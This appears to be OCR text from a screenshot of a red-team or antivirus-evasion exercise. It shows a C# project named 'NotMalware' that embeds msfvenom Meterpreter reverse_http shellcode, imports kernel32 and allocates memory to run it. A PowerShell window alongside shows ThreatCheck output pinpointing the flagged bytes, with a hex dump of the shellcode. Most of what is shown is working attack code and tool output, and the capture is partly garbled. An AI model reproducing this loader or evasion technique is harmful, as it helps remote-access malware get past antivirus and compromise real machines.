 Program.cs
Solution
C# NotMalware
NotMalware.Program
Main(string[] args)
Search S
So
25
26 [DllImport("kernel32")]
1 reference
27 private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
28
0 references
29 static void Main(string[] args)
30 {
31 // Shellcode (msfvenom -p windows/x64/meterpreter/reverse_http LHOST= LPORT= -f csharp)
32 byte[] buf = new byte[] {0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x48,0x31,0xd2,0x56,0x65
33
34 // Allocate RW space for shellcode
35 IntPtr lpStartAddress = VirtualAlloc(IntPtr.Zero, (UInt32)buf.Length, 0x1000, 0x04);
36
Administrator: Windows PowerShell
hreatCheck.exe -f .\NotMalware.exe
[+] Target file size: 5632 bytes
[+] Analyzing...
[!] Identified end of bad bytes at offset 0xD63
00000000 61 6C 77 61 72 65 2E 70 64 62 00 00 00 FC 48 83 alware.pdb···üH?
00000010 E4 F0 E8 CC 00 00 00 41 51 41 50 52 51 48 31 D2 äðèI···AQAPRQH1O
00000020 56 65 48 8B 52 60 48 8B 52 18 48 8B 52 20 48 8B VeH?R`H?R·H?R H?
00000030 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0 AC 3C 61 rPH··JJM1ÉH1A¬<a
00000040 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED 52 41 51 |·, AAÉ·A·AâíRAQ
00000050 48 8B 52 20 8B 42 3C 48 01 D0 66 81 78 18 0B 02 H?R ?B<H·Df?x···
00000060 0F 85 72 00 00 00 8B 80 88 00 00 00 48 85 C0 74 ·?r···???···H?At
00000070 67 48 01 D0 50 8B 48 18 44 8B 40 20 49 01 D0 E3 gH·DP?H·D?@ I·Da
00000080 56 48 FF C9 41 8B 34 88 48 01 D6 4D 31 C9 48 31 VHÿÉA?4?H·ÖM1ÉH1
00000090 C0 AC 41 C1 C9 0D 41 01 C1 38 E0 75 F1 4C 03 4C A¬AAÉ·A·A8àuñL·L
000000A0 24 08 45 39 D1 75 D8 58 44 8B 40 24 49 01 D0 66 $·E9ÑuOXD?@$I·Df
000000B0 41 8B 0C 48 44 8B 40 1C 49 01 D0 41 8B 04 88 41 A?·HD?@·I·DA?·?A
000000C0 58 41 58 48 01 D0 5E 59 5A 41 58 41 59 41 5A 48 XAXH·D^YZAXAYAZH
000000D0 83 EC 20 41 52 FF E0 58 41 59 5A 48 8B 12 E9 4B ?ì ARÿàXAYZH?·éK
000000E0 FF FF FF 5D 48 31 DB 53 49 BE 77 69 6E 69 6E 65 ÿÿÿ]H1USI_winine
000000F0 74 00 41 56 48 89 E1 49 C7 C2 4C 77 26 07 FF D5 t·AVH?áIÇALw&·ÿO
100 %
Output
Show